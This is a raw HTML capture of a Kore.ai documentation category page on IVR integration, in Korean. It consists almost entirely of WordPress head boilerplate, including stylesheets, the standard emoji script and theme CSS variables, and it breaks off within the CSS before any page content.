

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multisite.korebots.com/category/docs-ko/bots-ko/advanced-topics/ivr-integration-ko-2/
body_size: 20446
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>IVR 통합 &#8211; Kore.ai Documentation</title>
<meta name='robots' content='noindex, nofollow'/>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="Kore.ai Documentation &raquo; Feed" href="https://multisite.korebots.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Kore.ai Documentation &raquo; Comments Feed" href="https://multisite.korebots.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Kore.ai Documentation &raquo; IVR 통합 Category Feed" href="https://multisite.korebots.com/category/docs-ko/bots-ko/advanced-topics/ivr-integration-ko-2/feed/"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="IVR 통합 &#8211; Kore.ai Documentation">
<meta property="og:url" content="https://multisite.korebots.com/category/docs-ko/bots-ko/advanced-topics/ivr-integration-ko-2/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Kore.ai Documentation">
<meta property="og:type" content="website">
<link rel="preload" href="https://multisite.korebots.com/wp-content/uploads/Inter-Regular.woff" as="font" type="font/woff" crossorigin><script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/multisite.korebots.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='collapscore-css-css' href='https://multisite.korebots.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' media='all'/>
<link rel='stylesheet' id='collapseomatic-css-css' href='https://multisite.korebots.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' media='all'/>
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://multisite.korebots.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.4.3' media='all'/>
<link rel='stylesheet' id='style-css-css' href='https://multisite.korebots.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.4.3' media='all'/>
<link rel='stylesheet' id='font-awesome-latest-css' href='https://multisite.korebots.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.4.3' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://multisite.korebots.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.12' media='all'/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://multisite.korebots.com/wp-content/plugins/worth-the-read/options/assets/css/extendify-utilities.css?ver=4.4.5' media='all'/>
<link rel='stylesheet' id='wtr-css-css' href='https://multisite.korebots.com/wp-content/plugins/worth-the-read/css/wtr.css?ver=6.4.3' media='all'/>
<link rel='stylesheet' id='ez-toc-css' href='https://multisite.korebots.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.62' media='all'/>
<style id='ez-toc-inline-css'>div#ez-toc-container .ez-toc-title{font-size:100%}div#ez-toc-container .ez-toc-title{font-weight:600}div#ez-toc-container ul li{font-size:90%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size: }div#ez-toc-container{background:#fff;border:1px solid #fff}div#ez-toc-container p.ez-toc-title,#ez-toc-container .ez_toc_custom_title_icon,#ez-toc-container .ez_toc_custom_toc_icon{color:#202124}div#ez-toc-container ul.ez-toc-list a{color:#202124}div#ez-toc-container ul.ez-toc-list a:hover{color:#0d6efd}div#ez-toc-container ul.ez-toc-list a:visited{color:#26344a}</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C700&#038;display=swap&#038;ver=6.4.3' media='all'/>
<link rel='stylesheet' id='us-style-css' href='https://multisite.korebots.com/wp-content/themes/Impreza/css/style.min.css?ver=8.21.3' media='all'/>
<link rel='stylesheet' id='ubermenu-css' href='https://multisite.korebots.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.2' media='all'/>
<link rel='stylesheet' id='ubermenu-grey-white-css' href='https://multisite.korebots.com/wp-content/plugins/ubermenu/assets/css/skins/blackwhite.css?ver=6.4.3' media='all'/>
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://multisite.korebots.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.4.3' media='all'/>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://multisite.korebots.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' media='all'/>
<script src="https://c0.wp.com/c/6.4.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://multisite.korebots.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.7" id="tp-tools-js"></script>
<script src="https://multisite.korebots.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.12" id="revmin-js"></script>
<script src="https://multisite.korebots.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<link rel="https://api.w.org/" href="https://multisite.korebots.com/wp-json/"/><link rel="alternate" type="application/json" href="https://multisite.korebots.com/wp-json/wp/v2/categories/184"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://multisite.korebots.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.3"/>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Inter:wght@400;500' rel='stylesheet'><meta name="generator" content="Redux 4.4.5"/><style type="text/css">.wtr-time-wrap{margin:0 10px}.wtr-time-number{}</style><style id="ubermenu-custom-generated-css">.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome}</style>	<style>img#wpstats{display:none}</style>
				<script id="us_add_no_touch">if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){var root=document.getElementsByTagName('html')[0]
root.className+=" no-touch";}</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://multisite.korebots.com/wp-content/uploads/fav-icon-100x100.png" sizes="32x32"/>
<link rel="icon" href="https://multisite.korebots.com/wp-content/uploads/fav-icon-300x300.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://multisite.korebots.com/wp-content/uploads/fav-icon-300x300.png"/>
<meta name="msapplication-TileImage" content="https://multisite.korebots.com/wp-content/uploads/fav-icon-300x300.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh+"px";window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }";}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
<style id="wtr_settings-dynamic-css" title="dynamic-css" class="redux-options-output">.wtr-time-wrap{color:#ccc;font-size:16px}</style>	<style id="egf-frontend-styles" type="text/css">p{font-family:'Inter',sans-serif;font-size:14px;font-style:normal;font-weight:400}h1{font-family:'Inter',sans-serif;font-size:16px;font-style:normal;font-weight:500}h2{font-family:'Inter',sans-serif;font-size:16px;font-style:normal;font-weight:500}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id='custom-css-pro'>body{font-family:'Inter',sans-serif}.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:20px!important}.l-section-h .g-cols .vc_col-sm-8{padding-left:10px!important}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner{padding-right:0;background-color:#eff0f1}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt .inner{padding-left:0!important}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level2 dt .inner{padding-left:10px!important}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level3 dt .inner{padding-left:20px!important}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level4 dt .inner{padding-left:30px!important}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level5 dt .inner{padding-left:35px!important}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner .nextend-accordion-menu-inner-container{height:calc(100vh - 145px);padding-right:15px!important}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner .nextend-accordion-menu-inner-container:hover{overflow:auto!important}.l-section-h .g-cols .vc_col-sm-2.rightNav .vc_column-inner{padding-left:3;padding-right:0}.l-section-h .g-cols .vc_col-sm-2.rightNav .vc_column-inner .ez-toc-wrap-right{margin-left:0}.l-section-h .g-cols .vc_col-sm-2.rightNav .vc_column-inner .vc_custom_1559298084168 .wpb_wrapper #ez-toc-container{border-left:1px solid #e5e8ec;box-shadow:none;float:left}.l-section-h .g-cols .vc_col-sm-2.rightNav .vc_column-inner .vc_custom_1559298084168 .wpb_wrapper .ez-toc-wrap-right{border-left:2px solid #c1c1c1}.w-separator.color_border,.w-iconbox.color_light .w-iconbox-icon{color:#e5e8ec}.g-breadcrumbs .g-breadcrumbs-item a{color:#0d6efd}.l-footer .g-cols.type_boxes>div>.vc_column-inner{background-position:center center!important;background-size:cover!important;padding:1rem}.l-footer .g-cols.type_boxes>div>.vc_column-inner .wpb_wrapper a:hover{color:#fff}.l-footer .g-cols.type_boxes>div>.vc_column-inner .wpb_wrapper a{font-size:12px!important}.single-post img.aligncenter{margin-left:unset!important;border:1px #d4d6db solid!important}.single-post img{border:1px #d4d6db solid!important}.l-header .w-image img{border:none!important}ul li{list-style-type:disc}ul li ul li{list-style-type:circle}ul li ul li ul li{list-style-type:square}ol li{list-style-type:decimal}ol li ol li{list-style-type:lower-alpha}ol li ol li ol li{list-style-type:lower-roman}.sub-menu-howto{padding-top:10px;font-weight:600!important;color:#000;font-size:12px}.menu-items{text-transform:uppercase}.NextendAccordionMenuWidget ::-webkit-scrollbar{width:5px}.NextendAccordionMenuWidget ::-webkit-scrollbar-thumb{background:#ccc}.NextendAccordionMenuWidget ::-webkit-scrollbar-track-piece{background:#eee}.NextendAccordionMenuWidget ::-webkit-scrollbar-button{border-style:solid;height:1px;width:1px}.leftNav{background:unset!important}</style>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url(https://multisite.korebots.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.21.3) format("woff2")}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url(https://multisite.korebots.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.21.3) format("woff2")}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url(https://multisite.korebots.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.21.3) format("woff2")}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url(https://multisite.korebots.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.21.3) format("woff2")}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url(https://multisite.korebots.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.21.3) format("woff2")}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url(https://multisite.korebots.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.21.3) format("woff2")}.fas{font-family:"fontawesome";font-weight:900}.far{font-family:"fontawesome";font-weight:400}.fal{font-family:"fontawesome";font-weight:300}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:.4}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">@font-face{font-display:swap;font-style:normal;font-family:"Inter";font-weight:400;src:url(/wp-content/uploads/Inter-Regular.woff) format("woff")}:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#202124;--color-header-middle-text-hover:#1b98e0;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#202124;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#fff;--color-header-top-bg-grad:#fff;--color-header-top-text:#202124;--color-header-top-text-hover:#1b98e0;--color-header-top-transparent-bg:rgba(0,0,0,.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,.2);--color-header-top-transparent-text:rgba(255,255,255,.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#e0dce0;--color-content-bg-alt-grad:#e0dce0;--color-content-border:#e8e8e8;--color-content-heading:#202124;--color-content-heading-grad:#202124;--color-content-text:#202124;--color-content-link:#1b98e0;--color-content-link-hover:#0d6efd;--color-content-primary:#1b98e0;--color-content-primary-grad:#1b98e0;--color-content-secondary:#447490;--color-content-secondary-grad:#447490;--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,.75);--color-content-overlay-grad:rgba(0,0,0,.75);--color-alt-content-bg:#ddd;--color-alt-content-bg-grad:#ddd;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#444;--color-alt-content-heading-grad:#444;--color-alt-content-text:#1a1a1a;--color-alt-content-link:#1b98e0;--color-alt-content-link-hover:#447490;--color-alt-content-primary:#1b98e0;--color-alt-content-primary-grad:#1b98e0;--color-alt-content-secondary:#447490;--color-alt-content-secondary-grad:#447490;--color-alt-content-faded:#999;--color-alt-content-overlay:#e95095;--color-alt-content-overlay-grad:linear-gradient(135deg,#e95095,rgba(233,80,149,.75));--color-footer-bg:#fff;--color-footer-bg-grad:#fff;--color-footer-bg-alt:#f2f2f2;--color-footer-bg-alt-grad:#f2f2f2;--color-footer-border:#e8e8e8;--color-footer-heading:#ccc;--color-footer-heading-grad:#ccc;--color-footer-text:#999;--color-footer-link:#666;--color-footer-link-hover:#1b98e0;--color-subfooter-bg:#333;--color-subfooter-bg-grad:#333;--color-subfooter-bg-alt:#292929;--color-subfooter-bg-alt-grad:#292929;--color-subfooter-border:#444;--color-subfooter-heading:#ccc;--color-subfooter-heading-grad:#ccc;--color-subfooter-text:#aaa;--color-subfooter-link:#ddd;--color-subfooter-link-hover:#1b98e0;--color-content-primary-faded:rgba(27,152,224,.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1900px;--site-sidebar-width:25%;--text-block-margin-bottom:1rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:.8rem;--inputs-border-width:0;--inputs-text-color:var(--color-content-text)}:root{--font-family:Inter , sans-serif;--font-size:12px;--line-height:22px;--font-weight:400;--bold-font-weight:700;--h1-font-family:Inter , sans-serif;--h1-font-size:16px;--h1-line-height:1.2;--h1-font-weight:700;--h1-bold-font-weight:700;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0;--h1-margin-bottom:1rem;--h2-font-family:var(--h1-font-family);--h2-font-size:16px;--h2-line-height:1.2;--h2-font-weight:400;--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0;--h2-margin-bottom:1rem;--h3-font-family:var(--h1-font-family);--h3-font-size:16px;--h3-line-height:1.2;--h3-font-weight:400;--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0;--h3-margin-bottom:1.20rem;--h4-font-family:var(--h1-font-family);--h4-font-size:1.5rem;--h4-line-height:1.2;--h4-font-weight:400;--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0;--h4-margin-bottom:1rem;--h5-font-family:var(--h1-font-family);--h5-font-size:1.4rem;--h5-line-height:1.2;--h5-font-weight:400;--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0;--h5-margin-bottom:1rem;--h6-font-family:var(--h1-font-family);--h6-font-size:1.3rem;--h6-line-height:1;--h6-font-weight:400;--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0;--h6-margin-bottom:1rem}@media (min-width:1025px) and (max-width:1280px){:root{--font-family:Inter , sans-serif;--font-size:12px;--line-height:22px;--font-weight:400;--bold-font-weight:700;--h1-font-family:Inter , sans-serif;--h1-font-size:16px;--h1-line-height:1.2;--h1-font-weight:700;--h1-bold-font-weight:700;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0;--h1-margin-bottom:1rem;--h2-font-family:var(--h1-font-family);--h2-font-size:16px;--h2-line-height:1.2;--h2-font-weight:400;--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0;--h2-margin-bottom:1rem;--h3-font-family:var(--h1-font-family);--h3-font-size:16px;--h3-line-height:1.2;--h3-font-weight:400;--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0;--h3-margin-bottom:1.20rem;--h4-font-family:var(--h1-font-family);--h4-font-size:1.5rem;--h4-line-height:1.2;--h4-font-weight:400;--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0;--h4-margin-bottom:1rem;--h5-font-family:var(--h1-font-family);--h5-font-size:1.4rem;--h5-line-height:1.2;--h5-font-weight:400;--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0;--h5-margin-bottom:1rem;--h6-font-family:var(--h1-font-family);--h6-font-size:1.3rem;--h6-line-height:1;--h6-font-weight:400;--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0;--h6-margin-bottom:1rem}}@media (min-width:601px) and (max-width:1024px){:root{--font-family:Inter , sans-serif;--font-size:12px;--line-height:22px;--font-weight:400;--bold-font-weight:700;--h1-font-family:Inter , sans-serif;--h1-font-size:16px;--h1-line-height:1.2;--h1-font-weight:700;--h1-bold-font-weight:700;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0;--h1-margin-bottom:1rem;--h2-font-family:var(--h1-font-family);--h2-font-size:16px;--h2-line-height:1.2;--h2-font-weight:400;--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0;--h2-margin-bottom:1rem;--h3-font-family:var(--h1-font-family);--h3-font-size:16px;--h3-line-height:1.2;--h3-font-weight:400;--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0;--h3-margin-bottom:1.20rem;--h4-font-family:var(--h1-font-family);--h4-font-size:1.5rem;--h4-line-height:1.2;--h4-font-weight:400;--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0;--h4-margin-bottom:1rem;--h5-font-family:var(--h1-font-family);--h5-font-size:1.4rem;--h5-line-height:1.2;--h5-font-weight:400;--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0;--h5-margin-bottom:1rem;--h6-font-family:var(--h1-font-family);--h6-font-size:1.3rem;--h6-line-height:1;--h6-font-weight:400;--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0;--h6-margin-bottom:1rem}}@media 